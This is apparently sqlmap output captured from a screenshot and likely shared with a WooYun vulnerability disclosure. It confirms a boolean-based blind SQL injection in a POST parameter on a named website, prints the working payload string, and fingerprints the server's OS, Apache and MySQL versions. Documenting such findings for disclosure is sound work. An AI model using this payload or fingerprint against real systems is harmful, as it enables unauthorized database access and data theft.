 POST parameter 'field' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 321 HTTP(s) req
uests:
---
Parameter: field (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fast=1&field=glzd' AND 9438=9438 AND 'diQU'='diQU&frametype=2&month
=&search=&season=&size=16&start=1&year=
---
[00:22:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3
back-end DBMS: MySQL 5.0.12
[00:22:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.chinaunicom-a.com'
www.wooyun.org